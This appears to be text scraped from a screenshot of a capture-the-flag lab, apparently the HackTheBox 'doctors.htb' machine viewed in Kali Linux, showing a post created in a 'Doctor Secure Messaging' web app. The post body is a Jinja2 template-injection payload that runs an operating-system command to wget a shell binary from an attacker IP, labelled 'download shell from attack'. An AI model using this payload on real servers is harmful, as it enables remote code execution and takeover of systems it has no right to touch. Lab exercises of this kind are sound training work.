 doctors.htb/home
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Doctor Secure Messaging Home New Message Account Logout
Your post has been created!
aa
{{url_for.__globals__.os.popen("wget http://10.10.15.51
/shell.elf").read()}}
download shell from attack
1